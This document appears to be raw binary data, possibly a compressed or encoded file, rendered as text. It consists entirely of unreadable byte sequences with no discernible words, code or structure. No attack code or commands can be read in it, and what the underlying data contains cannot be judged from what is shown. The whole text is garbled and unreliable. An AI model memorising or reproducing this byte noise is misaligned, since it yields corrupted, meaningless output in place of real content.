��޲�"�C�`���p�Ȫ(�hS٥&�� �@�p����gB���p)���1��*�hH�o~�<B��m�V�;@�s84�����3Ȭi�㨎)_�7ds᮹�f>�iN��w�1iV�Y�F�dF�xwKD���I������jY5ō�>F���âs��X?���*�e�q04jB�@��� �
u���	��	h�R��%-� {�_�u6�yOvA����W�\��@f�HL]Ċ��
���j��#�5��dǖ� X}yEܷ��?N��s]��ٵCpٓ=j�X��#7�әO �n��K�F��� 컟7Z���q�oXlͬ~����ܟR���ωE������C�Im�h'%7�ÿA�T�obc��|�>�n���b���lZ&�kW�x�XTKJ����(:2�g��E�\C D�%�(�c2IgW�'��wc#�0�U-�1Ӏ)6G�,S;+1- "&�P����3>G`�2A�d�>�#�CG���J�hF���r�Ej�>(�_9�:e�O�����)���G��zک`��R�8x����}٫�� h��.�Fo��NZ%|���������w���K-�i��$;b;O?`M�^��$8iXSC�Ø�*X�ؕ�C�X'��l���A��#�"��:J�ٵ?�{��CĻ�adz���:¶%n��G���bkF";rBR����R�@���)v�t��ti	
'�,��@{��ubȉL!�A� ��S@�)͢1��5-�謥oTFt�ҕR��xRnID4�b�C�5h�e�\ ��*Avf,�^Ԁ�nϋ�����#p��!O�k9eC�$���kr.�����=����u�/���<�v�=�Q���@5�Ae���ř� ��Ј��Yc�N�� �5��X�엧 	� ��P�;�gF�Ƙ_�S:'����r�b��U ��]Z��ri!ڬS�U� ��%נ��kl��IȄ�Qvy���jm�:Q�I��s ���(j�r \��!j�F���KѸ"m�8�C[b��R:m����ı�<J���b�yӧ���UI��jэ��W��}�%g�^����6��`������^(��W���Q&_X9ρ����}���r� v���v�ԥE�3�] 6��q��z�F�HhL���y�)�����0�d��u8�&f+�L�s#��HH��HhT���IuǱ���al��I� ��H؃��([���_^Z��D��)A��E�0��u��~g�(P�/��h��X���U����m.��K���SR~����2��A�z:Iiq��ia�{e�ם��c��kN�>�B����[���5v�fz:-`��w���	�w��w�\���s�Y=���y�;w�P���sΆ�7ܔ98�����bW2 'Dÿ�(G�@���ca�+����n8 �"�9*\܊6k����x�!���@,ܦ 8�P��تz�ݮ����h()ȢF?��7
�e�XZ^���_6p}+V�!�T:�=U�!��4�K�w0�N_ ��48���iv^$���]�X��������yb�C���t��D!	�+�� ��z�c�����������2N�jfG`�����NlpKգF�����ͷ��Wo�=o{'`����¡����W_	��x��mp<�C�=�9 h��QHW4��=x|2����z����)�O:�'��s�	8a��? �ICQ	ɣ�k��d���j��8��	��P-��&�owH�jNV0��ՇF>��T�5�r�SeQ9��1��������!��@����[�<<�bB1u���A>�������#�k��긗��y��n�d��p^;��@�ѿ��׿~>u�\υ��^ۿ|=���P9���~9|֕p�z~�@��K���/���jz~s箌���Î0��+����?�]�kq��[�M�O=v��j���n3zr���Lg���G�щ@��cԮ��Yz�KP�S@*Cd�1�*[
� g�*=)	sa�:�
!P���IA>�w(@Pt���_���� �S���ֻ ��r��G��Q��	;]w��H9?@�p��w(���݋+a!\����Xo�nE{lHem�d8'˝�Is&Mz�O��R��شz͵>��`g�8�w��c;��
�x���'�^�1��|�q"l�!,x2� 4sz�K�:��}���c����k<��p@�B:*#	E��,�l|�Y�!Ơ�Gq8����� Ia�L4�$�[D�i|L8��KBE��X`��`�2W�Cv`m�`�_�����K}3�����t�� ����;�V��9�-�M�P�;H|�w��1�k���D1)����G���$��J_���R���҆I�ъ(��.�4SrǺZ99.��}��o���K��Y�,w���߲G1���_3�oM}��F卅��3�\V��D��C�`��>��	=�$8�ZW���g^	G.8�/�*'��|*9��y�~�^���1~:Z�a��']͓����*�G�����P���g��-�����ν����ou��ZRKj}`0�X`l��qvH��155�8��cf2g&�r�\���]S5R�ر	v{@���H��!�����G�wϚ{��^k�������^�%^��w߽瞳��{��[k�~� ۲�13֚���8&
,�+��+EJU�#�I�;��[���t ��`����d�����{�5
[�HD:�����$�Jk*���ӓ�v��s�@<�~�\����z�<�7i���h�Q$t��l�n�5��C��0�}��#��M0w>��ഢ�H�J}�C[�W�M��yo�U~Q� ��mq��z�(�8��@�6���8���cҟO� �:��q'J����)�����}����Λ;����N�������o�F>;g�{��n���,dX�1�e&2k�p�l\PpB�j鋕�W{k-����6b�[�p V��o*�y�cƟn�._�Ϲ�����(i�e	��2�R#��� !:h��o
PHt����/�������kc��3�%>�eQ�Dc4u<��Ht��Y�z���]�`� ���Dmj���D�R�;= R�Ooh����_��%��gv���N�oRU�	kλ5���ǩ�q7��]�q��GXu��QA������D�m޿��!	�	q��&=˾<�!��o>�|�.wޝm��܅�������N�|��ؿoSl�7��v�w��y
&���M/F��ؽ�fͷ��=�+>���z�c��03zI���|�`@�Y2ס���e)�	_0U��Q��	2�<"����	 ��q�Ц��"�bcXx�E*b �a��f;��� _'�G�U+�`��P����=�ϟn��k&m������qp$��9�S�%ֽ���SJ�܋�H�e��������B����A�&�3Uy��ֿ�I��i� �p�!��0A4�c�r�̦�1�����)�~"\���*
�U���m��C���ݡ��`��3�^�N�v�;u�-���s���t���:��~�<t�3g%��R;�z@�8�-I�pD�?��*(��t���o?{���g������}(̂	������a�O���=�H�Lv�@e^�٣�@��J}�}G�q4����` GD:��6�nXa�� �����|�������i$�H�Qj���8}�MKt���	ض涭�b!G�� ���U�[�u_(Yw���︑�9@@X� tS��n͵4���z���D4�AS�8:S�z*`�����^I�������C�a�"1��t������ ,�@���~�8��'�9'tG��;�msO]�{�[ܩ[or߾�҅�N]w�����M�~��#����\��ǃ�s�ɗ}����D��#�� �D����?5�/̍eQ2��c��ث)��U�snd�}XhҔb֏�����5ڨ�C����Q+�����'���֮��1\U_�����}C��zI�6�vAbw�5�� ��io@'���U}!`K��>7���	h�����y=��3�gO'���Ѐ>m���v�G����H���~�w���{=k+�chg��2 ίv~�I�DTL�*,�	ȝ��j��Q��3�j*:H�`����AA�P0\-d�>MĜ�����;P{��sn���<ߤ��;�c��>�����;���~�;�_>a ��N�������.i���%�Z�=��!� l�9݊@ǿ%m�T�?/���g�ko6�N&��7"T�;r��D�:��9>�D�0Z.;�]����� ±��������|�1ţ2K��>��<RF���eӶ9 ^ �/�=����E�qE�3}T��o��������a���z��o���@���>�UFy�6����6�;΀��TѯaݷntN���)X�hoN�!֙5�L���𑝶�[��C�BZD�"AD��ֵ6v�J�}`A���3
�X%d.#m0"��Iq
�f*���?8��5��A>�%���� w��rd"�˵�w?�qw裝��ӗ^➸�F�����S�_��!�#�z�;88 �� ���x���� dܐ�zi+��,��tb? F/=������{�� &s m['�18".z�b��̳��g�l�y��
�z!L�B�~��I�]JD�k��i�W�$��(�,�	���"��|a<��6jH�:��3Ă��C���\�_,��5�fm�@((�h{M�Οdϔ�s>��voc�Ych��{O��:�/YUt���!؜N�~�@�l��2�ɧw�:u�.���_�蝂6E�}n[SЎ�7��Y��y�Q�G�3L}T���� �4�j�7�����g<d�OJ��!��pH	�n�ȃ���C��w���̬���<D@�~D�)+�ϕ�v �Zx�E��Q��ͱv~���y��?�p�6w��k����{���/������m������d)r��N�+-��\�A�ۇ]��(�O����9N��f�b,�v}X����X8sN ��DAw�PG*�v��FM�OM�?����:���GR��O}m)4�EM>r�a"������&�r�r�`��89�u���Z�%�|^�:.������!ʈ/՛��+��A�>�� *Nt�Q �|�+,ӆ�B�C��U���qZ��%��
�ڼyK)<��צm5���v����QE������{ށ��� ��P���@��-r�U�c��B@���vl�"|nT���ń��9
P@�xq0�>]!�B*@�K��0��P$
�י�4� �	�%�^ w6�窹����q���s�%��Aw�#��;���;}�<�MZi~��?��}�ٽ1�Y ����$�m� �J,9���n�w��{���[�p�ٰ�B@.���J}:.t��ׁ=�NNw�����^R��?�H����F����v�~m�X�h��uP��D)�G9^,�: <���� �z����w��8R�>�:�6F����=��ͣ5�m��4P���(�Q�'��(B��H ��r]��G�Ў�O�̟�L�(���S���n��C�o��cՈ�=�-��a7�
�'P7�h�0�o@2A�������ňˏ;a�|v`-��=�D�F2zAiv���7�Ӗ�������C��޶�=~�M�W��}�u�v/i:V�����)��"ʙ �4�g[.�}�}��6�T/X���eΩ�_�|�<g���s�9��3>�+;
F��Cx�"�9��;�p
6cL@&h�]� i��菋��H=N;��?��F;��������v�d��������-�^��ņ�PED@�:@P��9�f���h�;֝�0�K��z�;l.J��q%A�J�]m6��
�Zƿ��o�%��S|��,q�0��U�[��C�jP����2E�TҐWF�O�#��Q�T�Q��!A9��"<������'��}ඵ�p�܎ F�I#FL�'k�V��H}�B�;���1��*_rF��w�k�G�ŧ�fn0i@�R�<�H�?����)��K$�冁�d�]��ۧ9�(��6I��g\1>\�"���X��$40��&Ю
�/��ݯ�}ӆ7���͕7�yox���C!#5T�X��r(�� ��&�����	�Tɤ��,Z0�w�8K��)���}�Ćާߛyuc�nd� p�`؜G�d�4�G<�t��PH���cx�|���Q�
�!�Sa��΀gC�c�m��v�Ïhx! C]S � ��A��L���wF-h^�܇�x�c�ǜ7��t�T�F����Lw���p�eҭ,�/wi��B{3mt��ل�0�����,~LaFe�Dda>&'#�m}'��	�<�0rL���x�g���p�2��AphK\����<{K�3!�X�͒V�'�<~��T/��jҥ�V�*�=O��c&:�"��ګ�����Ǩ�
Hz��3�>*�4�آ�57�E�4b��[P�wH8)���dQv����8)b��B@2���;��V	���k�ߢ�1DI�̾��8ƻ��>S�#��0m�K��q��sQu~��{���{v�,�� ��$t����A�scQ���dC���-�R�U[H~Y��8���.S�GqQҀ�<0D�$[�`�6B=���Cg`��*�s��7T�9�x���Z{w�Ak-ue[��Ze�P�����EP%s�AG٢�:�Pk��}z���NI�~7�^ٯ���^�}�f����ja����b].�e� �TPl߼sC������A�R5Q�3�mR��=��k=΅�it#�����Q@�!%J�F,��d@:ý�G�P�n��$�?w��c����ױ"��!.:{P���Hy���fف��NN�۷�d�PA��sȗ��4X^?�5O��� ��q���{�G(G;��-/�c�!���7��4�!/�E,RE��)Td�
�����\���������m��Z �#㡥hO=���``@�cO�cI7/Fq�q)��R����wŐ�nΰ�~���>�QG*����kM� TId
U�*��B3�6��{}��������*c��չ�<l.��b��Y�y`l=����ྡfta	�����:eMs� �]��8�7� �&G2��L%�	���a*/W<��Ɨ^��+��$��Tɷd���EpjA\� ��QA44����
�	���P,׋�8��h��tL>|GМ��_ud�XD7�p�X��)Fs��P�s,�h����=�n��ށ&�G�w ��7�\h�t}� tB5�E�!QΈ@��	��!uː �;hw ��?�P��	��g����b�:[.W����~��\I݆L���s���ݻ�6�D�����ޞ1<���ID93�07�] ��?�8��7��..'�blx$���R�u*B8�Z1Ym�b���B/-�q��`
s�oݱ��r�%0��ִ䵤A�:X
�P�󯉊��4
A����k�3�x3�������E@�=�ߊ��
�2�5��
�@L@���J���CTZ��./E
�s�_��`��m�\�RڵȂ?�Ր�/ϡx���%���؊kñ��:�EED�
qZ�&\���fw�����s��Z�0;|p�}�ͣׯ쾀�7(����\���A�ʾ M;'4�K��QzШ�#�x���9GԶe�i9|0��Hac�z�ZTH����$,w�.5m�$R��hp��o��U�UP7&q���o�	ߦ@�'���*��Y� h�;t�����+������4x�:m��k?�Z��t�臛�g}�?��`��h^DΣ�x�&�F�Ÿ+ƈB(m-P��U T�����v9�o����~��f��
���&d�����?��V���OϷ ��bV@�ڿ�~h� �'/8��%�ث���1���b�,ؤ?��\K�R#[듟B���A�6��j_���69��y*Yht��n�p}�G��D��68Uǆ�����yo2�zV�)�����r��d9H�����h���3\Ӑ��|��R�m�aKMܥ��#s �W>���(�g��)
u`�SL*8.�4��UC���B����9x�Y[�Z�t��Tq��������H�q��Kk������w��޿h~�6�'G�ܟ~�/��Ӄb�w�!`��+T�|�F�+hp���Q�����!ݲ�	<��A`"ׅ�ٝ����Ԉ�����h%*��&����>;x+����U��� ���7���7�I����P��h\��@�"87��k�V�Y�!0��v;D��]!�����F���1���~�&�:�U�A�.����6��5ƿm�������	&G��`@j�4�J�k��~t����B-��9h�I8H՟W�N���� Yd�@�0=�ʁ�4&l����17D�|�f
�'nS_s*a�\���(Pb"AT撷j�Yc"Him���=�K���0זt5XA�^@�u (|0R[�8��0V�$#++_�ފ� �Z�V\������6mTp��{6���&�,�v���bw�T�
�Šu~ث�G!UO��tL 1��f+���O�ft��Bi��P�
U��$�����om���� ���b�8�0��n�9z� r#o� ��H*��yҸu��F��ϳ���~���Ve�%���2H��x�S@ш3���rك��q�L�� �(	B�*1'(("�Q�!bç��J��FuQ�B=n�I��c��db��Ԟ�	.c@ĥ�����)i�qa��p������fj����Q�
.�8l*�̲Z��H?�ʓ\z���q�� H�Y�t�a0�PT(ܣ���;Y ���C��^�Ρg�R�����=�M]@c�OL���ߴ���i�;1a0j��0�;��ƚW�#���.���A� � ��	_�'@@������B�B,0T����'��A�� ���|� Y{%JPT-��|��J�l;D+kw���b�ϔA W�p������:١�
�T [����@�=�v>|`ߞ��z��%gbx�#h�́ΰ1�~�uR})Iu\��!q�4��FFE����"uH�u��v8h��_o)��؆(�ao�ڜzs��y�I�-Ъ�QT����h) ���45�����mȋ�@cB0 N�"��S�\J,�O-qVr�2�b��P1~a��&Z�<���� :s��<��.��@3��-�$��`)��pb�q@'�ya�qϿ/���}lBB�*��v=�m����{r��;�@�u��#�:@vxP��~�E��z���1�D��
�'"g�3�	@�BAW,@@x(7O�a��Z�� ��*�*H�j���g#w�����;�-0����h51� ������Ao�as���1����h��*�&�=z^�����2��4	�/@b��h�}pQ�����`��y��7����Fu?p�45�%���E�`%��΋O;G��5j�Hi��EG~j`������O��{�L
9kn���BkGɟ.7P˯`�DY�&�2��h3Nv-X�i� gӔ�� �;t������A�x����-~(�c.
t
�m�@5�S 5��|�B��
�k��s�ݑ���nnJC��ZG�?���S' �ٔbD�v4�y�(�1*_�G� 
<�G�	�����z(7�hТVc�E����7�3�U~�q>��F��I�Ϩ-�����;\r��{�t�X>q�я�n`��f� X��<��\ܔ��ro��)94o�LG\)ȶ74��7_��U��2�>���4E(�Ґ��\�\�v�.���R��!50�{5	c���΂v�U*��}2�}\O�xf����?��k��#{N��G���,Ud�ǻ��P��0�HyYR��h�( �Վ���1 V���a� ���ȁ@h-�#B��vD2�����)k�V���!6�Pd "��=�L�(,�� v4�(! 
����S��R���hsM��6�Z㨤jP��C�6j�n:
V�b�\v��{�G 2��{w�'��h��3��S�xy���N�Z^��u���\�qx5�M�<k�r��D�4���>}���i<��Ѡ�o ��$B�-�xK�U<8_9�od���xw���q�k�%�����[.}�t�@��EVx)+�1Z `�`����]+�S4�R��	$��L1d��<s���� b ����FU+ 6ұ�OأsΣK�B`���*�ra��������  �K��	��+�y��8a �^Y���)��h{l���5- P��� G�<�5�w�����|a��5U]{����
`y��������0k�#3Q0�vڭƉE�.U\Šb�PĢse^�� ������!(�q�F��D��!p$=0����8ݣb�KCh�G��;��NЇj�D	DC	���%�hQ8�891�
Bwm�]{b� 1���+�C�_@k��Vqg8]0[Z �������ނ'nb��4�����hY[\оٛ&O����26�l��1PL������H��pHD=g�A�"����S�Ta
E�]y���>[�g���ҋ>�չ�"o��S���Tʎv����m��q����A��z��n�}џ��_��!��M��`�Y����$vf*�3�p��r���ֆ7�	��\:aL}�<����T��,<��;�U�c�dCQ#zG�w0x"��s �J8����9� ��%N(�~!.�W��q@:�VҠ��F�A��M�UV���aȶt_P�{4�ɘ�&\��,h��n+�y�Py7ƈ�v4�/�+.:�aG�H�4�y��cwM'��Y��ٛ��<*i����ʉ^�u�4g,!E�"R�B���-~���Ol�( (���vR���ҷ����i��4BQ�i���v��^W�&/�A�k)X�B��"5"�)�5�.�)�p&c	��"
V�ΫȠgv�$d_���O���{��OAO�Ƽ��R .�@6kLSA���1�?�5��.���fDt��?pf���6�q�GR�c���#�u���M��N;|��� S4On[�>5w>Rz=9�Y\l^$kc�ɐ����`Ja�4�ŕ�ș���خ�Bð)�&J}�(���X�H��BƖ��ȟ����ίz�%�P�"ުUŠ�ʷ�T��^�r�iO�P*�7�wN�๢|3 7I�@#��F�E�B	������Ʃm���PR �k)�| ���6�AY�"�ĩ�<P�D�<>��o��Q|#�א\O�ΉEvXJu�\��Q���qծJ��.$arT_W������
�S�
�zy͐�P�|n���6�*�N[�3Җr�՗��Ͽx��,p0feN9�*�S�g�cK�n��۠�rw�>Sy90�I�*<��8@��0��pyjB@�wv�Z[@P�CN@.`���vjU��S7�v�u��?cp�!���������W�3��� ��@�D6��?k݃�% B�t���i���[�\Py�r�#k���}@�W�w�
�J��-�B��WJ�Z$�4H��Y+t�(P7�h�X��c ��V+�&A��Ù�b¬hk���W-`D�d9���=})�Z,��u�i�*f��V֛��L;Bџ�<h�+�}��
�!�w��(�рG�����d
Ma�Pq��j��{�,�g΃�s֚gn<q�} 5[ZӦ�V0�x�����d���l�]�*���:���4�0Z����U�}�T~�k���	�ya���DuiFT�:�N2�4���)G�e��P�.�dԞ"��-���t6 ����l+�����]�>��xw�"�*(���m۶�u ���u(4(z
��f� �;r7*t4?&73J�֎ ��?�A 	Cڂ4\	��C�?���n����*���SU��� zP�u`����6 E8(P�'Ǎ?8�2��pc.�G�h0b,` ��չD�n���˞I�+#��E�*�׭0p�N@�p�pO��?a!s��ms�#��h�Z�`�f����l�vRT`!�	#�A��4�#J�)eTJ1��N�Z����w:�����|�u �P;����Avl�v��.��=����4�+���#�	K}W`�7%i��b ��Ǣ��!�\-�� f6`0b=hg����(�o�B��.��{�x�S�v��-�_U�ȁI����9� ��@��u��T�m ,>E1�%���"��](-"?C�x1c�Tj~(�fr�<���SD�!$@{���|Qjb'����X�Y Cr[U^�D?1FP9oX|�{��z=�/A�'�%¸��o4��8w��;�S�	�F=}�+B�Z�Rr.|��ЎmkO�fæX��h�x��W�7�ͅ��E�����ʿm�K9-�R�*�y7ו*~NҨ�I@mQ�T܎F�����V���i"�m��ڨ��>i{x^�0>�,iDL;�$',�RӐ�"`���w�8���@�:Z�'�[�J���甾�mO$���ϩ�@ֹl���"4��Iy�BA�������{ e@�c�p��!�F�
�z��}O����}8up5=_t�,㯧�I�&p��F���^�떫.��a �� �fv��o��;��䷟>O���#��g��ppx�˜F�9��@
���3����x�,���Ϊ��";78��"����aep��XN	���TIv�m'_��))�e���F
u#ڐk�%��!EH 0���'	�3-v���0�Z�ߩ��?(: @� �D8R��O� ����STq�>�5����%��ҙ �~9��s��r����g��W�=�!����̝��Kӟ�poB3��;�qͥ�n0}�Q��)0�<B[ٍW��J"������Y��KƹENo�7���-��	1�.�_n��X�"���o���C�ߴ��gU�rw �V���Vb�V)r�����k�=��Cś�u<�sB$�[�{�����C�:0�\���D����#��9~�qd�F����q&$����P��]��̳\����,&4�N"K��C9���~A��p\�T��d����N�R��>k�B`��[���W��z������7}�M��ۑ)���U�V�Q'��T
z0� �,�� �j����MlX����|�?��$��Wm*��6i{$�Ʃ
��Ei%us	�x�����B٬-�?��Biz qc�φ��F{T�1p���{38@Z��4��S�w�
8���zr~&S� 4
����R:�m���ڸ��S�����l��`a�AJ�]�/o5�`�\ sD��ٛD�f��"���^{�=��3��>�}�޾/^s��w��~�"0'
	ZӼ"�o~rp�o�z��>�=m��b�6>6m)*�g�̧�h��4Nvo! |��s�1��HE��};���b���4�)��D�Q���f�u	]sP�! Rوӄ'��"�ڈċ@f<:�~<�>�����qV�X��f�D�Cȑ��N��U&|P���u�1�Z�]�-�ck9�#SIG��P੄��r�%mM��7��'��L�;���
�E srZʀu]�.G��Ԅ Os���a� I���!����	
S�ɢ+.:|��}������6_�W�7��n�W[�nN(�Ӧ#�X��mֹ�̱�Y� l������U��*��p���������8IN��[��.���l��#��&W�G��b\Ly�P�d��9���ׅ��������7ߧ}�f��V�8���ꁶbI�/q��\p�_Z�Y���69��%�;,S$Rb*�1�X���H����:.��g�K���m49ẹ8�d��H��-W�K�愗1M}�U��ȱ#�>���fw6}an]�ꍱHS��*���@�{�H��$���`�S�Z�o��g@�@��@�� ��+����\@�
�}s0�!�A�#��p����F�z��}��	Hq!؜�ȓ��(��s�-sE�C"�i�Z<���m�I��
5>��D�6T�P��4��B�cű��$#�^���̀�2(���j劊��>�Q9�&�^����t��������.<t��n� S_�{�M�xV~�����=�^0�1翭�ߴc��v1I|9 UJ��Aq�@	&t�1'r�e�M�4.VDiu�V���QԀ��A\���Y��0���Z\�cȫ��:eҞ.���~}�b��x�r��IECZ�?!��]�	������F
�4�Yb���6q��_u��)�E�t�*�ɦQ�pp��/BniMQ$	(pa�#TjS]�����_D%�BBv�u n��_?���.  ��H�oڂ�ޒ���
��/n����sQ/7+l��<@ܦ)�.��)�B��#"��) ��p�B=�p]�jv�qE��8ဤ�9�z���AŎ�����m�!- �:]r[H�>`@3ǁ�f�,�l<_d��G<Jz� V��	��6�8>�ݹ`5��hcN
��0,=:L�Z(��:��P�0�ԋ����֌տ����M'.������=� TU��}�z��q6��xj��[S� K�}��#��J<�\2g�
���D��Eb�MU�-�	(�0�/D�_�Xhg&n
��љ��bd!I�1����!�D:±�� ����b���K�RKeUɛ��e0� By�G�3����-g��Gȸ~���d}0ɣx�DX�#�)��{n��g��w#��͘N��!e��K��������<��cW��E��C%�Bn�==�V��z�>�����("B�R7��<��p�>�ҟ��_ UѬ�/5�2���6�H�15!,��p ���*�qH݈�\H�^�aۖ�\����[�D�J䦈6@�C�
������H�\}%JB۰���c�"�"C�U@�N���h�86�5��vR*��/�"@� � f )VB)&����b���� ��*�IQ'�A��t1Y���JA�$/�.�ԙ*狠�e��)1�D=CW�ӗ:���69b���6�G���M�V�tb7�=F���}�c�v��?��}7]yѯ�=1��TDA�*0S8��W����9�ȧG�vd��B�(�mm�Q��BW�;<ƛ�|@̼>~���/�!�<M���@0�c�7�L	�w�Y?�pL�lz%:�������FFD�)�/��ZK#r:� 35z-�#��1�q���* %vS%5����M�X��j C�|���e,�^���	w�d�g�](F���v{GD���G����R�d@�@.ڮ,ȣP�q4�N#m���2�w�K���͎Q��\{7�U��v�'~�����H���֛��/V����Ac���v���Ό�G�v4��<ulB ��S�s�8╂5j�a%�Oy7�ہ4��9�-I	2#.8�eQ��� �i����w�������^���-;{P���9>gI��F �H
J5p"��+�_F�}E��eދ�)���V�Y���L�w4R"���p��p��%P�����&�d��9LR�~������/|��6g�;A0����_���g���g� ��g,/�V0<�ۊ�=�^h�@�0:Ip2�3�G����G0~�6���#H�B�I��{�6���8(��/Hܧ�t��L�A���r��8��.���a��]����0�F��]�.ED�"�fkAF�RW�<|��`�*L���s`�{�&g���ט2:o�Gw�]��q�B)�W�%E,p�0�'�{<���n���}��R�5{��G9 ����|����V(��(?��$di<gl��J�NK��,�4��H�gPl�C���T��]S#L�������S ��4J5*�h�3캠yi���r΁b�m��zB�9J�VB�Z'�{��6��8dm�� �ID �W�6�28D������\���B,)�Y����z=�z�<�.����O����{pd�������뭯�?ݾ6�vtz���i\v%�x@b4��.�<�7��Yp�$�J�o��8u������f (����Ĝ�F��b���`o�����U�f�\�5���X �&���2ڣ"�&X���4R�+��"��9�ɧ��bB.�F��@A�}b�����Ne�f@ι��*q�ƕ��������;��$�Qf��2�+���g��ض6���^~��<|�f��3�TF; �����x�w�3��Ԣ.x��QMyנl�A��/�DP*ꆼc��tD�+�y�hѧ0���lI[YҨњ��9Ei�eCKЮ*���P��H��Q��iD�ذ�gh�4iW��G��dZ :g�g��9�]D�r��ݓ��m�(�7�W?��A�����Y&:m�R)5�r +&L�		t�a�d�`�(����s�TC>��`e֨����Wg�����hliR����NY�n�3�Y�����8�P�bj#} g�؎����]�l��l6s�q��hOm�7�ծy]���_��~钾 �SV��E�[��ey<%N�ET:�qW�{��a�B�K>��(�Zꩨ	�]��!=o.�G�k�=�`��#ՆU^؄#TG!3�� d(��(V۠sNe�4�sWWS�u�A���	4�L�D�1G�\���@��ў˘3��r��1�q�qo_ƣ�����%:M`$(���wJ�~���8&X2�8����D������������K4�� �kv ��w��u?Y5�K���"W��B�,��FY�dn�E�X�r�zy��I�13���1�7. ��?�o��Yl HV��E�88�C}\!��0lH[��}`��'���X_a�**�*f=-��&j�0rh�3X0�e��ی��S�ߖ�Y�W`�ێ�J�dT���g���k��ts��p�
g2�`�����ݍM�h���k�T����wϛ^y�ϯn��Z�����97y�AA�o͢!���i_��/55Ņ&��t���涵�(?cY���C	nI*����u)�V�.�z�Ғ������-�A���X��"Պ�!���u��oڸ��Vh	3F�_���^�����w�ǐh�ǥ��:h����ߧ��.p5�@7�O��功?|`Ͻ2җ����A�K; �����֟;~�ỗ�=8ja��	�Z����|C���������s�D����{�b��N�"�P@���Bhr���fZIT�SHSu�(ȱڈ��W��@��ķF��_C��D�LZџ�C`�i��.����4QI���a	�K����r�%Î	��E��ڢo-��f�R�_�oC����%�F��iA~�����=с���.:�����Q�?|׍?z�{,� 4:�z��ܱ}�Ʌo��N��+hE
U)XQ�H�BF'��u�TC.�Y��;j�/�4K�-(�&^��e��Ii�LB���S 3�N:V�R� ��*y^K�Z�UT*ɇ�rqK#EҘx��h$SY�#�3�<���¹�#\}�,T�"�/Kt�����*/ȭ=�a��@[��ua���bq'�][�}_t�צO�����w+�6�=��|o~��$�:X�T�ղ���}{x��^����ŘN%��X��b���4H+�|�TҞ��q�j���!z�m7�Zw�����U��
�J��:�`EfO�An�;s�N���r��mՋi$?�>�εͥ<-B���ߔcb����y�:�����C�""����%A�S� G�R�;*��$�Ж�b�C��WT���4�m�0�Rv�D2Ƶ �����"s�ގ�(j��O(?ދ��(35��hn����a�	+��<�V��-a������Qc��/����jߞ�t�U;h���{���|wݣjϭ�����*v{�t �w]�{�?���������O zo�*w�C�Ħֳ�B�AsߋGZ�N$�ѷ�H�qgN*����6&��M�H?�U�Kt��}w���Ƃ �G�HZ��xE��@�!$b��C�8k�>�?�kAM�:���	�&z�)X�v
@�N�`�I �}������A&�Bs@p���`D)�LK:"�&AY�$�J��XǃpP�8*5$�<��X,,\D<a}���)h'
��t[{mPFm�µ��@��y)22���V��Be>�� &�9�|�LA��&BC��&��h�A`-'	��Sp��:����6B�]�a��Km�ͯ7_y���8t�|�9��ˊ:`�#����� �M�_�xӫ����~��F1�!�BzL�&�,��E�æ �� W0�@O�N']�4ۺ"qU_Z��MK���0zA��}�N��j�.�K���
W!*T�g:.�js��xڤ�qc��[�X��$��Si#�m�����{�s������Pَ8���>4�� ��y1e-�Aߑ#��%z1� ����y�w伽�{�+o���쵢ݏ|~�յۘm���7���sf� w�;�6�>���޷�:g�#��Q�^��b��y�Fp�"-"�P�[�.�,5��p0�Z������Δ�+�u0]-Z[����rWB���?��e��"���S�� ���t-.?���.�w ۈ.���z!���/�H���Luy�3��D>Ͽ�0�j�W)��I��;U,��2DV�2I��\��>wǶG~썷�mm2y�*6\��Ƕ���Ͽ�`�ኾ����O��wL&�i�`$pF�4K
2��<׈��s��a�t!m��e#��,��
�5����f�3�k�3!r�@8�\��"qc����?vK�ؐ��B���,��u�O!^�L1ý��M³�Y$�;064N^�R��<v8@ 䭿�K�ujR@�K�h[唢h�SD���:��;n{��]�<��)�����m��� n̏N �7�/�+.>�����W�c=P��\�ѳe4��X<�@ X���͸���Vj�vE(��{^I� �Lz�?ݔ؆1���Mm�7Ͽ����6'�����(&�C,)B�@P;��+BD�u����� D�
�&A��6Za�L�3̰+K��R���I/�A|�u���3қ(�A	������h-{�Ga�s�6YPH�e�!�L~�+����/9�c�^�N���A�9p�`�{T�'B|�E(8^y����^~�/ ڣ�d�
V�Y&DU 3��>و�(r�<�Y�Ƃ�m�T�?=ֈ���.��kb={�-�2��m�Vկ��t�c�t͂R��Qх����I W&,�>�`k{ne6丕
G�q��ԏ��u+1wP>.�������Yd �/���À��Ʈb欕���qR=/ȱ�N���W�x�n����9z�N��^���i*�k^ܽ��/�`��n�^s�O?~ꩣ��/�=�Z�'�!����.�UW�Mg"L��R4+�U�@������E;�I�3�'m���Q��x�K����T���&2�q�u�J�A'��fuf�9đ�H���B~C�;:�;{�z��7t�t��â��?�~Rɏ�:+C��I�HGcC�d�	X*�"����a��'��G)����5e��1�8�)*m�.s�}˯dU$�)'}��qr)��"�� ��͡�L�h��F�ح�.��w�z�O�>����A��e�_�\�DZ�=t]j�^M�u�������g�;���/>��[���e�A`QS����4��t�V
;�E<��+!��W�9�iw*�	�â����A���v��#!�&�����-��4:Y�H�@LT��h�u�I������79U�A@,�a�#��,�+(�88����{~8V,j#?㪋����Ɵh^<ۘy(�k~��	�Hq�8M�\��̹RU0��o��w\}��;�f㿊�Q�08�To�u&�-�57&mSЦ#DdK�ȋ�����2�Q�H�^S��.!�aœ,5Pƙ��W`a�XdFo�fm\Ew������9�)��K3씲�`���L�ݰ�8yN�G��"�F�-
d���|��G��������j����]�_�Q�U��u�~���fO�����w����K.�k�V⢲g�܊�ɼ g�K��T�i���pJ )m���j��%�?���r��S� 9�J�]fCD#�Ѵ	b�ø��|D�@��s�/zB��`'��QVpg��?�yy+:�:"�JLp'8�_��	$���.���]?v�m?<��9J8�n�q� z1`�:p���;��Qm��ض6y��y���ˏ��V��Ϸ=c��l����y%�D+��j�[ �Gi'�^�ݸ$�ڝ��O���/G����T�t5�b3���kƯ��R������8�/��C��f��uo�� c믡 ��㹾GY��:�	@��脮<v���������g�H�b����=bS T ��������;�v�U�߿y(���&�bǳ"U،��$�%il3ș�JN��^�ʌ%ڌ-�r,��(I����]���{t
V;J [ōQ�1�֌�y�,�݈Ќ�(o�|>D8�����<���h�v\���5�ꖊ
��-���g�u�_���㶷�M'���>��5�!�No9G���; �{���u�κ�m����*u"�H��V��w���t������]a*�L�I��"�r*Jdo��+��S>��s��KB�h�Dլ9H�"�W\c�fP�k��R��T�2��j�Fd��ѧ_크���:��j�{�IUy	k&���8&j�����KH3KJ�@T�Iձ�gH#�D�|1��u�rv�N
